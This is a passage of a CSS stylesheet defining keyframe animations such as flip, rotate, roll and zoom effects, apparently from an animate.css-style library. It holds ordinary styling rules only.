    transform: perspective(400px) translateZ(150px) rotateY(-190deg); }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg); }
  50%, 80% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(-1turn);
    transform: perspective(400px) rotateY(-1turn); }
  0%, 40% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg); }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg); }
  50%, 80% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.animated.flip, .flip.bounce,
.flip.flash,
.flip.pulse,
.flip.rubberBand,
.flip.shake,
.flip.headShake,
.flip.swing,
.flip.tada,
.flip.wobble,
.flip.jello,
.flip.bounceIn,
.flip.bounceInDown,
.flip.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .flip.bounceOutRight,
.flip.bounceOutUp,
.flip.fadeIn,
.flip.fadeInDown,
.flip.fadeInDownBig,
.flip.fadeInLeft,
.flip.fadeInLeftBig,
.flip.fadeInRight,
.flip.fadeInRightBig,
.flip.fadeInUp,
.flip.fadeInUpBig,
.flip.fadeOut,
.flip.fadeOutDown,
.flip.fadeOutDownBig,
.flip.fadeOutLeft,
.flip.fadeOutLeftBig,
.flip.fadeOutRight,
.flip.fadeOutRightBig,
.flip.fadeOutUp,
.flip.fadeOutUpBig,
.flip.flipInX,
.flip.flipInY,
.flip.flipOutX,
.flip.flipOutY,
.flip.lightSpeedIn,
.flip.lightSpeedOut,
.flip.rotateIn,
.flip.rotateInDownLeft,
.flip.rotateInDownRight,
.flip.rotateInUpLeft,
.flip.rotateInUpRight,
.flip.rotateOut,
.flip.rotateOutDownLeft,
.flip.rotateOutDownRight,
.flip.rotateOutUpLeft,
.flip.rotateOutUpRight,
.flip.hinge,
.flip.rollIn,
.flip.rollOut,
.flip.zoomIn,
.flip.zoomInDown,
.flip.zoomInLeft,
.flip.zoomInRight,
.flip.zoomInUp,
.flip.zoomOut,
.flip.zoomOutDown,
.flip.zoomOutLeft,
.flip.zoomOutRight,
.flip.zoomOutUp,
.flip.slideInDown,
.flip.slideInLeft,
.flip.slideInRight,
.flip.slideInUp,
.flip.slideOutDown,
.flip.slideOutLeft,
.flip.slideOutRight,
.flip.slideOutUp {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip; }

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX; }

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY; }

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg); }
  60%, 80% {
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg); }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg); }
  60%, 80% {
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg); }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

@keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn {
  0% {
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateIn {
  0% {
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut {
  0% {
    transform-origin: center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0; } }

@keyframes rotateOut {
  0% {
    transform-origin: center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0; } }

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; } }

@keyframes rotateOutDownLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; } }

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

@keyframes rotateOutDownRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

@keyframes rotateOutUpLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; } }

@keyframes rotateOutUpRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; } }

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

@-webkit-keyframes hinge {
  0% {
    transform-origin: top left; }
  0%, 20%, 60% {
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    transform-origin: top left; }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

@keyframes hinge {
  0% {
    transform-origin: top left; }
  0%, 20%, 60% {
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    transform-origin: top left; }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge; }

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn; }

@-webkit-keyframes rollOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg); } }

@keyframes rollOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg); } }

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn; }

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp; }

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50%, to {
    opacity: 0; } }

@keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50%, to {
    opacity: 0; } }

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight; }

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
